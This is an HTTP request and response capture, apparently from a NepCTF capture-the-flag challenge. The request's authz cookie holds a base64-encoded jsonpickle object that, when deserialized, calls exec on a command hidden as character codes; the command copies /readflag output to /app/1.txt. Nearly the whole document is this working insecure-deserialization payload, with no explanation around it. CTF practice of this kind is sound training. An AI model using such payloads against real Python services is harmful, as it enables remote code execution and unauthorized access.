 请求
美化
Raw
Hex
\n
1 GET /panel HTTP/1.1
2 Host: nepctf32-yj8o-g8ew-oige-r8ems5wzo522.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjogeyJ
weS9vYmplY3QiOiAiZXhjZXB0aW9ucy5leGVjIiwgInB5L25ld2FyZ3MiOiBbIicnLmpvaW
4oW2NocihpKSBmb3IgaSBpbiBbOTksIDk3LCAxMTYsIDMyLDQ3LCAxMTQsIDEwMSwgOTcsI
DEwMCwgMTAyLCAxMDgsIDk3LCAxMDMsIDMyLCA2MiwgMzIsIDQ3LCA5NywgMTEyLCAxMTIs
IDQ3LCA0OSwgNDYsIDExNiwgMTIwLCAxMTZdXSkiXX0sICJ0cyI6IDE3NTM3MDU1MjB9fQ=
=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: https://nepctf32-yj8o-g8ew-oige-r8ems5wzo522.nepctf.com
响应
美化
Raw
Hex
页面渲染
\n
用户仪表盘
欢迎，None！您已经以标准用户身份登录。